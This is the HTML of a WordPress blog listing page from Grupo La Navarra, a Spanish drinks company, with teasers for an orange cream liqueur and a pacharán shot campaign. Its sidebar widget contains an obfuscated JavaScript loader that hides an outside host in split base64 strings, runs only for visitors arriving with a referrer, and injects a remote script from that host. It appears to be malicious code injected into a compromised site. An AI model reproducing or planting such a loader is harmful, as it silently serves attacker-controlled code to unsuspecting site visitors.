					<form role="search" method="get" class="et-search-form" action="https://www.grupolanavarra.com/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-95213" class="et_pb_post post-95213 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-pacharan tag-tardeo tag-bebidas tag-bianca-villa tag-chupitos tag-cocktail tag-cocktails tag-coctel tag-cocteles tag-cream tag-fiesta tag-fruta tag-frutas tag-gastronomia tag-gln tag-grupo-la-navarra tag-la-navarra tag-naranja tag-navarra tag-spirits">

											<a class="entry-featured-image-url" href="https://www.grupolanavarra.com/nuevo-bianca-villa-naranja/">
								<img src="https://www.grupolanavarra.com/wp-content/uploads/2025/04/Imagen1.png" alt="NUEVO BIANCA VILLA NARANJA" class="" width="1080" height="675" srcset="https://www.grupolanavarra.com/wp-content/uploads/2025/04/Imagen1.png 1080w, https://www.grupolanavarra.com/wp-content/uploads/2025/04/Imagen1-980x438.png 980w, https://www.grupolanavarra.com/wp-content/uploads/2025/04/Imagen1-480x214.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://www.grupolanavarra.com/nuevo-bianca-villa-naranja/">NUEVO BIANCA VILLA NARANJA</a></h2>
					
					<p class="post-meta"> por <span class="author vcard"><a href="https://www.grupolanavarra.com/author/gln/" title="Mensajes de GLN" rel="author">GLN</a></span> | <span class="published">Abr 3, 2025</span> | <a href="https://www.grupolanavarra.com/category/sin-categoria/" rel="category tag">Sin categoría</a></p>Esta crema de naranja dulce se une al sabor del Pacharán La Navarra para degustarla en diferentes momentos, como chupito o como combinado para el ocio del tardeo de la primavera y el verano. Bianca Villa, la marca de cremas de GLN que se une a las experiencias...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-27424" class="et_pb_post post-27424 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-chupito tag-elsorbico tag-elsorbicogln tag-grupolanavarra tag-pacharan tag-patxaran tag-sorbico tag-tardeo tag-gln">

											<a class="entry-featured-image-url" href="https://www.grupolanavarra.com/el-sorbico/">
								<img src="https://www.grupolanavarra.com/wp-content/uploads/2022/10/LA_NAVARRA_6-1080x675.jpg" alt="EL SORBICO" class="" width="1080" height="675" srcset="https://www.grupolanavarra.com/wp-content/uploads/2022/10/LA_NAVARRA_6-1080x675.jpg 1080w, https://www.grupolanavarra.com/wp-content/uploads/2022/10/LA_NAVARRA_6-400x250.jpg 400w" sizes="(max-width: 1080px) 100vw, 1080px" />							</a>
					
															<h2 class="entry-title"><a href="https://www.grupolanavarra.com/el-sorbico/">EL SORBICO</a></h2>
					
					<p class="post-meta"> por <span class="author vcard"><a href="https://www.grupolanavarra.com/author/gln/" title="Mensajes de GLN" rel="author">GLN</a></span> | <span class="published">Oct 13, 2022</span> | <a href="https://www.grupolanavarra.com/category/sin-categoria/" rel="category tag">Sin categoría</a></p>“Porque el pacharán, como la vida, es para disfrutarla sorbo a sorbo… o como decimos en Navarra, “sorbico a sorbico.” GLN Wines &amp; Spirtis rompe los moldes y pone de moda el chupito de pacharán entre la gente joven y la hostelería en la franja horaria de tardeo....				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="custom_html-112" class="widget_text et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
			<p><div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" src="https://www.grupolanavarra.com/wp-content/uploads/2021/05/familia-belasco-300x111-1.png" alt="" title="Familia Belasco 300x111 1" height="auto" width="auto" srcset="https://www.grupolanavarra.com/wp-content/uploads/2021/05/familia-belasco-300x111-1.png 600w, https://www.grupolanavarra.com/wp-content/uploads/2021/05/familia-belasco-300x111-1-480x178.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw" class="wp-image-1427" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3>DESDE 1831</h3></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" src="https://www.grupolanavarra.com/wp-content/uploads/2021/05/gln.svg" alt="" title="Gln" height="auto" width="auto" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: left;"><strong>OFICINAS CENTRALES</strong><br />C/ Jesús Landaluce nº 3<br />Polígono La Alberguería<br />31230 Viana (Navarra)<br />España<br />T. +34 948 64 50 08<br />F. +34 948 64 51 66</p></div>
			</div> <!-- .et_pb_text --><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_0'><a
              href='https://www.facebook.com/grupolanavarra'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_1'><a
              href='https://twitter.com/grupolanavarra'
              class='icon et_pb_with_border'
              title='Seguir en Twitter'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_2'><a
              href='https://www.instagram.com/grupolanavarra'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_3'><a
              href='https://www.youtube.com/channel/UCMcN8q0GQDzAeBlT3dfMDNQ'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-linkedin et_pb_social_media_follow_network_4'><a
              href='https://www.linkedin.com/company/gln-grupolanavarra/mycompany'
              class='icon et_pb_with_border'
              title='Seguir en LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters --><div class="et_pb_module dsm_card dsm_card_0 et_pb_bg_layout_dark  dsm_card_layout_stacked">
				
				
				
				
				<div class="et_pb_module_inner">
					
			
			
			<div class="dsm_card_wrapper et_pb_text_align_left">
					
					<h4 class="dsm_card_title et_pb_module_header">¿Buscas Marcas?</h4>
					<div class="dsm_card_subtitle">Distribuidores HORECA</div>
					<div class="dsm_card_description"><p>Si eres distribuidor y estas buscando marcas para hosteleria</p></div>
					<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button " href="https://www.grupolanavarra.com/contacta-con-nosotros/">Contacta con nosotros</a></div>
				</div>
			
				</div>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				<div class="et_pb_code_inner"><div class="wine-card">
    <div>
        <h2 class="wine-title">Suscríbete a nuestra newsletter</h2>
    </div>
    <div class="wine-subtitle">
        Escoge tu perfil
    </div>
    <div class="wine-buttons">
        <a href="https://bodegasmarcoreal.ipzmarketing.com/f/Tv5h9PD5SwE" class="wine-btn">Profesional</a>
        <a href="https://bodegasmarcoreal.ipzmarketing.com/f/YsCLXe6Zal0" class="wine-btn">Distribuidor</a>
        <a href="https://bodegasmarcoreal.ipzmarketing.com/f/V9qinX5KU8s" class="wine-btn">Consumidor</a>
    </div>
</div></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1">
				
				
				<div class="et_pb_code_inner"><div class="wine-card">
    <div>
        <img src="https://www.bodegasmarcoreal.com/wp-content/uploads/2020/11/LOGO-MARCO-REALnegativo-1.png" alt="Marco Real" class="wine-logo">
        <h2 class="wine-title">Suscríbete al Marco Real Wine Club</h2>
    </div>
    <div class="wine-subtitle">
        Consigue un 10% de descuento en tu primera compra y un 5% en todas las siguientes. Únete a nuestro club exclusivo.
    </div>
    <div class="wine-buttons">
        <a href="https://bodegasmarcoreal.ipzmarketing.com/f/V9qinX5KU8s" class="wine-btn">Suscríbete aquí</a>
    </div>
</div></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: right;"><a href="/politica-privacidad" title="Política de Privacidad y Protección de datos">Política de Privacidad y Protección de datos</a> | <a href="/politica-de-cookies" title="Política de Cookies">Política de Cookies</a> | <a href="/contacta-con-nosotros" title="Contacta con GLN">Contacta con GLN</a> | <a href="/informacion-accionista" title="&quot;Información" accionista="">Información Accionista</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></p>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<link rel='stylesheet' id='ays-pb-min-css'  href='https://www.grupolanavarra.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Bebas+Neue:regular|Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.grupolanavarra.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.grupolanavarra.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.grupolanavarra.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.grupolanavarra.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.grupolanavarra.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.grupolanavarra.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.grupolanavarra.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.grupolanavarra.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.grupolanavarra.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.grupolanavarra.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.grupolanavarra.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"7f88bb198c","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"3749d39879","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"95213","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.4' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=2.1.1' id='pscrollbar-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=2.1.1' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='quadmenu-js-extra'>
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https:\/\/www.grupolanavarra.com\/wp-admin\/admin-ajax.php","gutter":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/quadmenu/assets/frontend/js/quadmenu.min.js?ver=2.1.1' id='quadmenu-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/quadmenu/includes/3rd/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='quadmenu-divi-module-frontend-bundle-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='revslider-divi-frontend-bundle-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/supreme-modules-pro-for-divi/scripts/frontend-bundle.min.js?ver=4.3.6' id='supreme-modules-pro-for-divi-frontend-bundle-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/wp-file-download/app/includes/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='wpfd_divi-frontend-bundle-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/wp-media-folder/class/divi-widgets/scripts/frontend-bundle.min.js?ver=1.0.0' id='wpmf-frontend-bundle-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.4' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcZ66YbAAAAAN_kX_96bFK9J1k61ye4bkYoeQ-t&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcZ66YbAAAAAN_kX_96bFK9J1k61ye4bkYoeQ-t","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' defer src='https://www.grupolanavarra.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6' id='mc4wp-forms-api-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js' id='googlesitekit-events-provider-mailchimp-js' defer></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.grupolanavarra.com\/wp-admin\/admin-ajax.php","post_id":"95213","plugin_dir":"https:\/\/www.grupolanavarra.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<!--<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-74757447-5\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-74757447-5');\\r\\n<\\\/script>-->\\r\\n<!--Mailchimp-->\\r\\n<script data-gdpr id=\\\"mcjs\\\">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,\\\"script\\\",\\\"https:\\\/\\\/chimpstatic.com\\\/mcjs-connected\\\/js\\\/users\\\/c0d599330c3ecdaaf2a837a45\\\/0fc4ee54f9944019b0cd41939.js\\\");<\\\/script>\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t})(window,document,'script','dataLayer','G-0TCGWTXB6L');<\\\/script>\\n\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=G-0TCGWTXB6L\\\"\\n\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_es"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.12.8' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
</script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-includes/js/wp-embed.min.js?ver=5.7.1' id='wp-embed-js'></script>
<style id="et-builder-module-design-95213-cached-inline-styles">.et_pb_section_0.et_pb_section{padding-top:7px;padding-bottom:8px;background-color:#000000!important}.et_pb_image_0{padding-top:0px;padding-bottom:0px;margin-top:8px!important;margin-bottom:8px!important;width:150px;text-align:center}.et_pb_text_0 h3{font-size:16px;color:#FFFFFF!important}.et_pb_text_0{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_section_1.et_pb_section{background-color:#1D1D1B!important}.et_pb_image_1{padding-right:24px;padding-left:24px;width:60%;max-width:179px;text-align:left;margin-left:0}.et_pb_image_1 .et_pb_image_wrap{display:block}.et_pb_text_1.et_pb_text{color:#FFFFFF!important}.et_pb_text_1{padding-right:24px!important;padding-left:24px!important}ul.et_pb_social_media_follow_0{padding-right:24px!important;padding-left:24px!important}.dsm_card_0.dsm_card h4,.dsm_card_0.dsm_card h4 a,.dsm_card_0.dsm_card h1.et_pb_module_header,.dsm_card_0.dsm_card h1.et_pb_module_header a,.dsm_card_0.dsm_card h2.et_pb_module_header,.dsm_card_0.dsm_card h2.et_pb_module_header a,.dsm_card_0.dsm_card h3.et_pb_module_header,.dsm_card_0.dsm_card h3.et_pb_module_header a,.dsm_card_0.dsm_card h5.et_pb_module_header,.dsm_card_0.dsm_card h5.et_pb_module_header a,.dsm_card_0.dsm_card h6.et_pb_module_header,.dsm_card_0.dsm_card h6.et_pb_module_header a{font-size:36px;color:#FFFFFF!important;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.dsm_card_0 .dsm_card_subtitle{font-family:'Bebas Neue',Helvetica,Arial,Lucida,sans-serif;font-size:22px;color:#FFFFFF!important;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}body #page-container .et_pb_section .dsm_card_0.dsm_card .et_pb_button{border-color:RGBA(0,0,0,0);font-family:'Bebas Neue',Helvetica,Arial,Lucida,sans-serif!important;background-color:#C10230}.dsm_card_0 .dsm_card_image_background{background-repeat:no-repeat;background-position:center;background-size:cover;background-image:url();transition:transform 300ms ease}.dsm_card_0 .dsm_card_image_wrapper{height:240px}.dsm_card_0 .dsm_card_wrapper{justify-content:center;padding-top:24px;padding-right:24px;padding-bottom:24px;padding-left:24px}.et_pb_section_2.et_pb_section{padding-top:7px;padding-bottom:8px;background-color:#0e0e0e!important}.et_pb_row_2.et_pb_row{padding-top:12px!important;padding-bottom:12px!important;padding-top:12px;padding-bottom:12px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:100%;max-width:90%}.et_pb_text_2.et_pb_text{color:#8C9091!important}.et_pb_text_2.et_pb_text a{color:#8c9091!important;transition:color 300ms ease 0ms}.et_pb_text_2.et_pb_text a:hover{color:#77787a!important}.et_pb_text_2 a{font-size:11px}.et_pb_social_media_follow_network_3 a.icon{background-color:RGBA(0,0,0,0)!important}.et_pb_social_media_follow_network_4 a.icon{background-color:RGBA(0,0,0,0)!important}.et_pb_image_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_1.et_pb_row{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){body #page-container .et_pb_section .dsm_card_0.dsm_card .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dsm_card_0.dsm_card .et_pb_button:hover:after{opacity:1}}@media only screen and (max-width:767px){body #page-container .et_pb_section .dsm_card_0.dsm_card .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dsm_card_0.dsm_card .et_pb_button:hover:after{opacity:1}}</style>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
